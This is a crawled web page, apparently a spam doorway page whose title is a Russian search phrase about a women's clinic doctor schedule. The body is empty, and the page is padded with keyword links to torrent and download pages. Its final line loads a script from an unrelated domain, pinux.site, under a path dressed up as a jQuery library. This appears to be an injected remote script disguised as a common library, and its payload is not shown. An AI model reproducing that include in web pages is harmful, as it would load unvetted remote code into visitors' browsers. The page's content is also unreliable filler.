

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://raetheing.cairojewels.com/vgzb-zhenskaya-konsultaciya-zheleznogorsk-kurskaya-oblast-raspisanie-vrachey.html
body_size: 1933
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Женская консультация железногорск курская область расписание врачей - raetheing.cairojewels.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">raetheing.cairojewels.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Женская консультация железногорск курская область расписание врачей</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vgzb-airac-cikl-1601-torrent.html">Airac цикл 1601 торрент</a></li>
                                <li><a href="vgzb-prezentaciya-gorod-ekaterinburg-dlya-doshkolnikov.html">Презентация город екатеринбург для дошкольников</a></li>
                                <li><a href="vgzb-skachat-programmu-frostohackskopatel.html">Скачать программу frostohackskopatel</a></li>
                                <li><a href="vgzb-prezentaciya-na-temu-kak-rabotaet-organizm-cheloveka.html">Презентация на тему как работает организм человека</a></li>
                                <li><a href="vgzb-raspisanie-elektrichek-stanciya-zagoryanskaya.html">Расписание электричек станция загорянская</a></li>
                                <li><a href="vgzb-dogovor-podryada-remontnyh-rabot-fizicheskih-lic.html">Договор подряда ремонтных работ физических лиц</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-skachat-igry-pro-simulyator-cherez-torrent.html">Скачать игры про симулятор через торрент</a></li>
                                            <li><a href="vgzb-kaskadery-film-sssr.html">Каскадеры фильм ссср</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-shot-vera-lyubov-i-nadezhda-minusovka.html">Шот вера любовь и надежда минусовка</a></li>
                                            <li><a href="vgzb-krasnaya-vdova-torrent.html">Красная вдова торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-belovezhskaya-puscha-pesnyary-akkordy.html">Беловежская пуща песняры аккорды</a></li>
                                            <li><a href="vgzb-skachat-pesni-besplatno-bravo.html">Скачать песни бесплатно браво</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-vlezay-i-vylezay-v-okno-e-sigmeystera.html">Влезай и вылезай в окно э сигмейстера</a></li>
                                            <li><a href="vgzb-kornelyuk-pesnya-dozhdi-tekst.html">Корнелюк песня дожди текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
